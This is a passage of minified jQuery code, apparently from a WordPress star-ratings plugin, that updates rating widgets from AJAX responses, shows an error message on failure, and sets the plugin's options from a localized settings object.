t=e(this),o=t.attr("data-id");if(n[o].success){e.fn.psstarratings.update(t,n[o].fuel+"%",n[o].legend,n[o].disable,s)}else{e.fn.psstarratings.update(t,r,i,false,s)}})},complete:function(){},error:function(n){e(".psfr-legend",t).fadeOut("fast",function(){e(".psfr-legend",t).html('<span style="color: red">'+e.fn.psstarratings.options.error_msg+"</span>")}).fadeIn("slow",function(){e.fn.psstarratings.update(t,r,i,false,s)})}})};e.fn.psstarratings.options={ajaxurl:Ajax_send_psfr_js.ajaxurl,func:Ajax_send_psfr_js.func,nonce:Ajax_send_psfr_js.nonce,google_schema_legend:Ajax_send_psfr_js.google_schema_legend,tooltip:Ajax_send_psfr_js.tooltip,tooltips:Ajax_send_psfr_js.tooltips,msg:Ajax_send_psfr_js.msg,fuelspeed:Ajax_send_psfr_js.fuelspeed,thankyou:Ajax_send_psfr_js.thankyou,error_msg:Ajax_send_psfr_js.error_msg}})(jQuery,window,document);jQuery(document).ready(function(e){e(".ps-star-ratings").psstarratings()})